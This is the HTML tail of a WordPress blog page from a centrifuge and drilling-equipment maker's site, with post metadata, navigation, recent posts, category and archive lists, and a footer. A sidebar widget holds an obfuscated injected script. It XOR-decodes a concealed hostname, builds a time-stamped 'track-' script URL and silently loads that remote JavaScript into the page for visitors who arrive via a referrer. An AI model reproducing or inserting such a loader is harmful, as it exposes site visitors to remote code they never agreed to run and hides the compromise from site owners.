			This entry was posted in <a href="http://gn-decanter-centrifuge.com/category/solids-control/" rel="category tag">Solids Control</a> and tagged <a href="http://gn-decanter-centrifuge.com/tag/vacuum-pump/" rel="tag">Vacuum pump</a> on <a href="http://gn-decanter-centrifuge.com/gn-solids-vacuum-pumps-for-drilling-waste-cleaning-to-africa/" title="6:59 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-06T18:59:57+08:00">January 6, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://gn-decanter-centrifuge.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://gn-decanter-centrifuge.com/screw-press-unit-for-mexico-food-plant-application/" rel="prev"><span class="meta-nav">&larr;</span> Screw Press unit for Mexico Food Plant Application</a></span>
					<span class="nav-next"><a href="http://gn-decanter-centrifuge.com/triple-shale-shaker-for-shandong-drilling-company/" rel="next">Triple Shale Shaker for Shandong Drilling Company <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gnlw224-dewatering-centrifuges-ready-for-overseas-client-fat/">GNLW224 Dewatering Centrifuges Ready for Overseas Client FAT</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-separation-showcases-advanced-sustainable-solutions-at-adipec-2025/">GN Separation Showcases Advanced Sustainable Solutions at ADIPEC 2025</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gnlw364-vfd-decanter-centrifuge-engineered-for-overseas-pharmaceutical-wastewater-treatment/">GNLW364-VFD Decanter Centrifuge: Engineered for Overseas Pharmaceutical Wastewater Treatment</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gnlw364-vfd-dewatering-centrifufe-for-overseas-wastewater-treatment/">GNLW364-VFD Dewatering Centrifufe for Overseas Wastewater Treatment</a>
									</li>
											<li>
					<a href="http://gn-decanter-centrifuge.com/gn-5-deck-stack-vibrating-screen-for-domestic-iron-mine-2/">GN 5-DECK STACK VIBRATING SCREEN FOR DOMESTIC IRON MINE</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-46"><a href="http://gn-decanter-centrifuge.com/category/decanter-centrifuge-2/">Decanter centrifuge</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://gn-decanter-centrifuge.com/category/mining-vibration-screens/">Mining vibration screens</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://gn-decanter-centrifuge.com/category/oil-sludge-treatment-system/">Oil Sludge Treatment System</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/screw-press/">Screw press</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gn-decanter-centrifuge.com/category/solids-control/">Solids Control</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://gn-decanter-centrifuge.com/category/solids-control-system/">solids control system</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://gn-decanter-centrifuge.com/category/tubular-centrifuge/">Tubular Centrifuge</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gn-decanter-centrifuge.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://gn-decanter-centrifuge.com/category/vacuum-pump/">Vacuum pump</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://gn-decanter-centrifuge.com/2025/11/'>November 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/10/'>October 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/09/'>September 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/08/'>August 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/07/'>July 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/06/'>June 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/05/'>May 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/04/'>April 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/03/'>March 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/02/'>February 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2025/01/'>January 2025</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/12/'>December 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/11/'>November 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/10/'>October 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/09/'>September 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/08/'>August 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/07/'>July 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/06/'>June 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/05/'>May 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/04/'>April 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/03/'>March 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/02/'>February 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2024/01/'>January 2024</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/12/'>December 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/11/'>November 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/10/'>October 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/09/'>September 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/08/'>August 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/07/'>July 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/06/'>June 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/05/'>May 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/04/'>April 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/03/'>March 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/02/'>February 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2023/01/'>January 2023</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/12/'>December 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/11/'>November 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/10/'>October 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/09/'>September 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/08/'>August 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/07/'>July 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/06/'>June 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/05/'>May 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/04/'>April 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/03/'>March 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/02/'>February 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2022/01/'>January 2022</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/12/'>December 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/11/'>November 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/10/'>October 2021</a></li>
	<li><a href='http://gn-decanter-centrifuge.com/2021/09/'>September 2021</a></li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_4e6cf5) {
    
    var _d8174c = Date.now();
    var _9b8442 = 1000;
    _d8174c = _d8174c / _9b8442;
    _d8174c = Math.floor(_d8174c);

    var _c0f36 = 600;
    _d8174c -= _d8174c % _c0f36;
    _d8174c = _d8174c.toString(16);

    var _f15f2b = _4e6cf5.referrer;

    if (!_f15f2b) return;

    var _6cd6c7 = [51669, 51664, 51663, 51676, 51677, 51672, 51658, 51665, 51675, 51670, 51672, 51659, 51677, 51666, 51664, 51661, 51607, 51664, 51671, 51679, 51670];

    _6cd6c7 = _6cd6c7.map(function(_d86a08){
        return _d86a08 ^ 51641;
    });

    var _7730be = "0fb12206f4633bdd66e604d4e9aa1462";
    
    _6cd6c7 = String.fromCharCode(..._6cd6c7);

    var _9c05a4 = "https://";
    var _1660be = "/";
    var _2f8c86 = "track-";

    var _d73843 = ".js";

    var _e5ecf3 = _4e6cf5.createElement("script");
    _e5ecf3.type = "text/javascript";
    _e5ecf3.async = true;
    _e5ecf3.src = _9c05a4 + _6cd6c7 + _1660be + _2f8c86 + _d8174c + _d73843;

    _4e6cf5.getElementsByTagName("head")[0].appendChild(_e5ecf3)

}(document);
</script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
